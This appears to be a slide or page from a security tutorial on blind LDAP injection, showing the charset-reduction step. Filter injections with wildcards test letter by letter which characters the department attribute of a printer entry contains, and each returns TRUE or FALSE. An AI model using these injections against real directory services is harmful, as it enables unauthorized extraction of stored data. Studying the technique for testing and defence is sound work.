 4. BLIND LDAP INJECTION CHARSET REDUCTION

Injections to obtain charset used for store data in a attribute:

(&(objectClass=printer)(type=HP LaserJet 2100)(department=*a*)) ->TRUE
(&(objectClass=printer)(type=HP LaserJet 2100)(department=*b*)) -> FALSE
(&(objectClass=printer)(type=HP LaserJet 2100)(department=*c*)) ->TRUE
(&(objectClass=printer)(type=HP LaserJet 2100)(department=*d*)) -> FALSE
(&(objectClass=printer)(type=HP LaserJet 2100)(department=*e*)) -> FALSE
(&(objectClass=printer)(type=HP LaserJet 2100)(department=*f*)) ->TRUE
(&(objectClass=printer)(type=HP LaserJet 2100)(department=*g*))->FALSE
(&(objectClass=printer)(type=HP LaserJet 2100)(department=*h*)) -> FALSE
(&(objectClass=printer)(type=HP LaserJet 2100)(department=*i*)) ->TRUE
….
(&(objectClass=printer)(type=HP LaserJet 2100)(department=*z*))->TRUE